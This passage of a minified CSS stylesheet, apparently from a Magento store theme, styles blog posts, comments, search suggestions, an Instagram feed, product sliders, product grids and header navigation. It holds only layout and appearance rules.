a{text-decoration:none}.mp-blog-rss{text-align:right}.mp-post-info{color:#999999;font-size:10px;line-height:18px;margin:0}.mp-post-info span{color:#6f6f6f}.post-item-wraper{border:1px solid #eee}.post-item-wraper:hover{border:1px solid #eee;box-shadow:3px 3px 4px 0 rgba(0,0,0,0.3)}.post-info-wraper{padding:20px 15px 10px 15px}.post-list-item{margin-bottom:20px}.post-short-description{max-width:100%}.post-short-description p{max-width:100%}.post-post_content{margin:10px 0 10px 0}@media (min-width:768px){.post-sharing-button{text-align:center}}#sharing{padding:20px 30px;background:#f6f6f6;margin-top:40px}@media (min-width:768px){#sharing .share-col-left{float:left;width:20%}}.about-admin h4.admin-title{width:215px;float:left}.block-blog-related{margin-top:35px}.block-blog-related .related-content-container{padding:0 10px}.block-blog-related .related-content-container .author-content-image{float:left;width:135px}.block-blog-related .related-content-container .author-content-information{float:left;padding-left:20px;width:calc(100% - 155px)}.block-blog-related .related-content-container .author-content-information .author-name{font-size:20px}#post-reviews{margin-top:50px}a.mp-relate-link{background:#f55567;color:#0a0a0a}a.mp-relate-link img.img-responsive{margin:0 auto;height:200px;display:block}.menu-archives{list-style:none;padding-left:8px}.menu-archives a.list-archives{color:inherit}.author-image{text-align:center}.author-image img.img-responsive{border:none;padding-right:7px;padding-left:7px;margin-top:15px;margin-bottom:20px}.tab-content{border:1px solid #ddd;border-top:none}.pager{text-align:center}.pager span.toolbar-number{display:none}.block-title p{font-size:18px;font-weight:300}.mp-sidebar{margin-bottom:25px}.mp-sidebar .block-content{padding-left:10px}.mp-sidebar .data.item.title{cursor:pointer}.mp-sidebar .product.data.items>.item.content{padding:20px 0 20px 10px !important}.sidebar-tags{margin-bottom:15px}a.label.label-default.tags-list{background:#fff;border:1px solid #bbb;color:inherit;font-weight:normal;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px;margin-right:5px}ul.menu-categories li.category-item{list-style:none}ul.menu-categories .category-level3{display:none;padding-left:15px}ul.menu-categories .category-level4{display:none;padding-left:30px}ul.menu-categories a.list-categories{color:inherit;margin-left:8px}ul.menu-categories i{cursor:pointer}h2.list-title{margin-bottom:30px}.list-post-tabs{padding:5px 10px 5px 0}.list-post-tabs:hover{background-color:#eee}.list-post-tabs .post-left{float:left;width:25%}.list-post-tabs .post-right{float:left;width:75%;padding-left:10px;box-sizing:border-box}.list-post-tabs .post-right span{font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.list-post-tabs .post-right span.create-at{font-size:12px}.tab-pane.fade{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:20px}.fa.fa-angle-right{font-size:larger}.sidebar .mpblog-search{float:none !important;padding:0 !important;margin-bottom:15px !important;width:100%}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,0.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64);border-top:0;padding:10px 0;overflow-x:hidden}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-suggestion{padding:2px 5px;border-bottom:1px solid #eee}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mpblog-suggestion{display:block}.autocomplete-suggestion .mpblog-suggestion:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right{float:left;padding:5px 10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left{max-width:25%}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible{max-width:calc(75% - 40px)}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-group{padding:2px 5px;font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.mpblog-product-des{color:#333333}.mpblog-product-des p{margin:0;font-size:12px}.mpblog-search{position:relative}.mpblog-search button.action.search{display:inline-block;background:none !important;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;position:absolute;right:10px;top:2px;z-index:1}.mpblog-search button.action.search :before{-webkit-font-smoothing:antialiased;color:#8f8f8f}.mpblog-search button.action.search span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mpblog-search label[for="mpblog-search-box"]{display:none}textarea.default-cmt__content__cmt-block__cmt-box__cmt-input{overflow:hidden !important;resize:none;min-height:80px;border-radius:4px;margin-bottom:15px}.default-cmt__content__cmt-block__guest-box{margin-bottom:20px}.show-cmt__cmt-row.is-reply{padding-left:50px !important}.default-cmt__content__cmt-block__cmt-box__cmt-btn{float:right}.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading{display:inline-block;width:20px;vertical-align:middle;margin-right:5px}.cmt-row__reply-row{margin-top:10px}.default-cmt__cmt-login{float:right;margin-top:20px;margin-bottom:10px}div.default-cmt__content__cmt-content{width:100%;margin-top:50px;float:left}ul.default-cmt__content__cmt-content{list-style:none !important}.cmt-row__cmt-content{font-size:13px}.cmt-row__cmt-interactions{font-size:13px}.cmt-row__cmt-content p{margin:3px 0 !important}.interactions__btn-actions{display:inline-block;margin-right:10px}a.interactions__btn-actions.action{cursor:pointer}.interactions__cmt-createdat{display:inline-block;color:#999;font-size:13px}.cmt-row.reply-row{margin-bottom:0 !important}.reply-form__form-input{margin-bottom:0 !important;position:relative}.reply-form__form-input .default-cmt_loading{width:20px;position:absolute;top:5px;right:5px}.default-cmt__content__cmt-row.reply-row{margin-top:0 !important}li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row{margin-top:5px;padding-bottom:0}li.default-cmt__content__cmt-content__cmt-row.cmt-row{margin-top:5px;margin-bottom:15px;padding-bottom:5px;border-top:1px solid #f5f5f5}.default-cmt__content__cmt-content ul:first-child{padding-left:5px !important}.widget-title{margin-bottom:20px}.author-social img.img-responsive{float:left;margin-top:15px;margin-left:15px;height:25px;width:25px}.share-col-right{display:inline-block}.page-layout-1column .column.main{width:100% !important}.mp-footer{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer h3{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer-links-light{color:#E8E8E8 !important;margin:0;padding:0;border:0;vertical-align:baseline}.mp-footer-links-light a{color:#E8E8E8 !important}.post-image{min-height:250px;position:relative}.post-image img.img-responsive{max-height:100%;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;margin:auto;border:none}.mpblog-post-view .post-view-image{text-align:center}.post-item-wraper{padding:10px !important}@media only screen and (min-width:600px){.post-item-list .post-image{min-width:250px;display:table-cell}.post-item-list .post-info-wraper{display:table-cell;vertical-align:top}}.post-info-wraper{display:table-cell;vertical-align:top}.post-info-wraper h2.mp-post-title{margin-top:0}.post-list-content .limiter{display:block !important}.mpblog-etheme-yourstore .post-list-container,.mpblog-etheme-yourstore .post-view,.mpblog-etheme-yourstore .mp-blog-rss{width:85%;margin:auto}.mpblog-etheme-yourstore .block-blog-related{border-bottom:solid 1px #dfdfdf}@media (min-width:768px){.mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content{border-right:solid 1px #dfdfdf}.mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content{border-left:solid 1px #dfdfdf}}@media (min-width:1024px){.mpblog-etheme-yourstore .products-same-post li{height:400px;width:24.5% !important}}@media (min-width:1440px){.mpblog-etheme-yourstore .products-same-post li{height:500px;width:16.67% !important}}@media all and (min-width:640px){.post-list-content .products-grid .product-item{width:48%}}@media all and (max-width:640px){.post-list-content .products-grid .product-item{width:98%}}.mpinstagramfeed-container .mpinstagramfeed-photo{margin:2px;display:inline-block;position:relative}@media (max-width:767px){.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{font-size:14px !important;opacity:1 !important}}@media only screen and (min-width:768px) and (max-width:1024px){.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{opacity:1 !important}}.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{line-height:18px;letter-spacing:normal;position:absolute;bottom:0;padding:5px;opacity:0;background-color:rgba(0,0,0,0.3);color:#F0F0F0;max-height:30%;overflow:hidden;text-overflow:ellipsis}.mpinstagramfeed-photo:hover .mpinstagramfeed-post-caption{opacity:1 !important;display:inline}.mpinstagramfeed-container .mpinstagramfeed-photo img{display:block;width:100%;max-width:none;height:100%;object-fit:cover;padding:0 1px 1px 0}.mp-product-slider-content .owl-nav{font-size:80px}.mp-product-slider-content .product-items .product-slider .slider-product-item-details .slider-product-item-actions{margin:15px 0 10px}.mp-product-slider-content .owl-nav button span{color:#D6D6D6}.mp-product-slider-content .owl-nav button span:hover{color:#869791}.mp-product-slider-content .owl-nav .owl-prev{position:absolute;top:40%;left:0;z-index:999;text-shadow:none;background:none;border:none}.mp-product-slider-content .owl-nav .owl-next{position:absolute;top:40%;right:0;z-index:999;text-shadow:none;background:none;border:none}.owl-item li.product-slider{width:100% !important}.mp-product-slider-title{font-size:3.8rem;position:relative;z-index:1;margin:0 0 5px;text-align:center;display:block;-webkit-margin-before:0.83em;-webkit-margin-after:0.83em;-webkit-margin-start:0px;-webkit-margin-end:0px}.mp-product-slider-block{margin:0 !important}.mp-ps-info{font-size:1.8rem;position:relative;z-index:1;text-align:center;display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0px;-webkit-margin-end:0px}.slider-product-item-info{width:80% !important}.slider-product-item-actions{margin:0px}.product.details.slider-product-item-details{margin-left:10px}.mp-ps-info{color:#bbbbbb;margin:-15px 0px 10px 0px}.mp-product-slider-block .owl-carousel .owl-nav button.owl-prev,.mp-product-slider-block .owl-carousel .owl-nav button.owl-next{font-size:20px}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media (min-width:576px) and (max-width:991px){.products-grid.columns3 .product-item,.products-grid.columns4 .product-item,.products-grid.columns5 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1,.products-grid.columns4 .product-item.nth-child-3np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:left}.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-5np1,.products-grid.divider-line.columns8 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}}@media (min-width:992px){.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}}@media (max-width:991px){.toolbar{font-size:12px;font-weight:600;color:#222529;margin-bottom:20px;background:#fff;padding:10px 2px 0 0px;margin-right:0;flex-wrap:wrap}.toolbar select{text-transform:uppercase;height:36px;max-width:140px;letter-spacing:inherit;font-weight:inherit;color:#222529}.toolbar .sorter-label,.toolbar .limiter .label{font-weight:inherit}.products.wrapper~.toolbar{background:none;margin:0 !important;padding:0;padding-top:25px;font-size:13px;font-weight:400;color:inherit;letter-spacing:normal;position:static !important}.products.wrapper~.toolbar select{height:34px;max-width:auto;color:inherit}}@media (max-width:767px){.toolbar{padding:10px 10px 0 10px}.sorter-label,.limiter .label{font-size:14px}}@media (max-width:991px){.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:2px}.navigation .parent .level-top:after{font-size:2.2rem;right:10px;top:13px}header.page-header.sticky-header .header-main{position:fixed;width:100%;top:0;box-shadow:0 1px 0 0 rgba(0,0,0,0.06);background-color:#fff;z-index:9}}@media (max-width:991px){.nav-sections .customer-welcome,.nav-sections .customer-welcome+.authorization-link{display:none}}@media (min-width:992px){html,body{min-height:100%}.ie9 body{background-color:#8f8f8f}.customer-menu .header.links a{color:#777 !important}.sticky-logo{float:left;margin-top:13px;margin-right:20px}.sticky-logo .logo{margin:0 !important}.sticky-logo .logo img{height:35px;width:auto;max-width:none;margin-right:20px}header.page-header.sticky-header .nav-sections{position:fixed !important;left:0 !important;top:0 !important;z-index:200 !important;padding:0;margin:0 !important;width:100% !important;box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:all}header.page-header.sticky-header .navigation{padding:0 10px}header.page-header.sticky-header .navigation>ul{background-color:transparent}header.page-header.sticky-header .navigation li.level0>a>span.cat-label{top:-9px}header.page-header.sticky-header .minicart-wrapper{position:absolute;right:10px;top:20%}.page-header{margin-bottom:0}.page-header .header.panel{padding:0}.page-header .switcher{float:left;margin-right:15px;-ms-flex-order:1;-webkit-order:1;order:1}.page-header .navigation .level0>.level-top{text-transform:uppercase;display:inline-block}.page-header .navigation .level0.parent>a:after{content:'\e81c';display:inline-block;font-family:"porto-icons";vertical-align:top;margin-left:5px;line-height:42px}.page-header .navigation .level0 .submenu{padding:10px;box-shadow:0 10px 25px rgba(0,0,0,0.15)}.page-header .navigation .level0 .submenu li{margin-bottom:0;position:relative}.page-header .navigation .level0 .submenu .submenu{border-top-width:0;margin-top:-6px !important;margin-left:8px !important}.page-header .navigation .level0 .submenu li.parent>a:after{content:'\f801';display:inline-block;font-family:"porto-icons";vertical-align:top;margin-left:6px;margin-right:0;line-height:15px;float:right}.page-header .navigation .level0 .submenu .active>a{border:0}.page-header .drop-menu{position:relative}.page-header .drop-menu .nav-sections{position:absolute;top:100%;left:0;width:100%;background-color:#fff;border:1px solid #e7e7e7;visibility:hidden;opacity:0}.page-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-header .drop-menu>a{display:block;font-size:14px;letter-spacing:-.01em;font-weight:700;background:#222529;color:#fff;line-height:20px;padding:15px 15px 15px 20px}.page-header .drop-menu>a:hover{background-color:#555}.cms-index-index .page-header .drop-menu>a{pointer-events:none}.cms-index-index .page-header .drop-menu .nav-sections{visibility:visible;opacity:1;padding:0 !important}.cms-index-index .page-header.sticky-header .drop-menu>a{pointer-events:all}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections{visibility:hidden;opacity:0}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:1em}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin-bottom:0}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block}.header.panel>.header.links>li>a,.header.panel>.header.links>li>span{border-left:1px solid rgba(255,255,255,0.18)}.header.panel>.header.links>li:first-child>a,.header.panel>.header.links>li:first-child>span{padding-left:0;border-left:0}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:.25em}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}}@media (min-width:768px){.onepage-category>.category-list>ul>li{margin-bottom:1rem}.pt_row-o-full-height>.container>.row,.pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner{height:100%}.footer .footer-top .widget{margin:0}}@media (max-width:1199px){.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}}@media (max-width:991px){.footer .footer-bottom>.container{justify-content:flex-start}.footer .footer-bottom .custom-block.f-right{padding-left:0;text-align:left}.porto-ibanner-layer{font-size:.875rem}}@media (min-width:768px) and (max-width:991px){.nav-open .onepage-category>.category-list{position:absolute}}@media (max-width:767px){#newsletter_popup{width:100% !important}#newsletter_popup .col-10{flex:0 0 100%;max-width:100%}.porto-ibanner-layer{font-size:.8125rem}.cms-index-index .onepage-category,.onepage-category{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-category>.category-list>ul{padding:0}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category>.category-details{float:none;width:auto}.onepage-category>.category-list>ul{position:static !important}.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}}@media (max-width:575px){.porto-ibanner-layer{font-size:.75rem}.onepage-category .category-detail .products-area .category-link{margin-left:0;margin-bottom:25px;float:none;display:inline-block}}.has-ccols:not(.owl-loaded){display:flex;width:auto}.has-ccols{flex-wrap:wrap}.has-ccols.owl-carousel:not(.owl-loaded){flex-wrap:nowrap;overflow:hidden}.has-ccols>*,.ccols-wrap>*{max-width:100% !important;flex:0 0 auto !important;width:var(--porto-cw, 100%) !important}.porto-carousel .elementor-column{width:100% !important}.has-ccols .elementor-section,.has-ccols .elementor-column,.has-ccols .elementor-element{width:var(--porto-cw, 100%) !important}.owl-carousel.has-ccols:not(.owl-loaded)>*{position:relative}.ccols-1{--porto-cw:100%}.ccols-2{--porto-cw:50%}.ccols-3{--porto-cw:33.3333%}.ccols-4{--porto-cw:25%}.ccols-5{--porto-cw:20%}.ccols-6{--porto-cw:16.6666%}.ccols-7{--porto-cw:14.2857%}.ccols-8{--porto-cw:12.5%}.ccols-9{--porto-cw:11.1111%}.ccols-10{--porto-cw:10%}@media (min-width:576px){.ccols-sm-1>*{--porto-cw:100%}.ccols-sm-2>*{--porto-cw:50%}.ccols-sm-3>*{--porto-cw:33.3333%}.ccols-sm-4>*{--porto-cw:25%}.ccols-sm-5>*{--porto-cw:20%}.ccols-sm-6>*{--porto-cw:16.6666%}}@media (min-width:768px){.ccols-md-1>*{--porto-cw:100%}.ccols-md-2>*{--porto-cw:50%}.ccols-md-3>*{--porto-cw:33.3333%}.ccols-md-4>*{--porto-cw:25%}.ccols-md-5>*{--porto-cw:20%}.ccols-md-6>*{--porto-cw:16.6666%}}@media (min-width:992px){.ccols-lg-1>*{--porto-cw:100%}.ccols-lg-2>*{--porto-cw:50%}.ccols-lg-3>*{--porto-cw:33.3333%}.ccols-lg-4>*{--porto-cw:25%}.ccols-lg-5>*{--porto-cw:20%}.ccols-lg-6>*{--porto-cw:16.6666%}.ccols-lg-7>*{--porto-cw:14.2857%}.ccols-lg-8>*{--porto-cw:12.5%}.ccols-lg-9>*{--porto-cw:11.1111%}}@media (min-width:1592px){.ccols-xl-2>*{--porto-cw:50%}.ccols-xl-3>*{--porto-cw:33.3333%}.ccols-xl-4>*{--porto-cw:25%}.ccols-xl-5>*{--porto-cw:20%}.ccols-xl-6>*{--porto-cw:16.6666%}.ccols-xl-7>*{--porto-cw:14.2857%}.ccols-xl-8>*{--porto-cw:12.5%}.ccols-xl-9>*{--porto-cw:11.1111%}.ccols-xl-10>*{--porto-cw:10%}}@media (min-width:1400px){.ccols-sl-10>*{--porto-cw:10%}.ccols-sl-9>*{--porto-cw:11.1111%}.ccols-sl-8>*{--porto-cw:12.5%}.ccols-sl-7>*{--porto-cw:14.2857%}}.has-ccols.owl-loaded>div{flex:none !important;width:auto !important;max-width:none !important}.has-ccols.owl-loaded>.owl-nav{width:100% 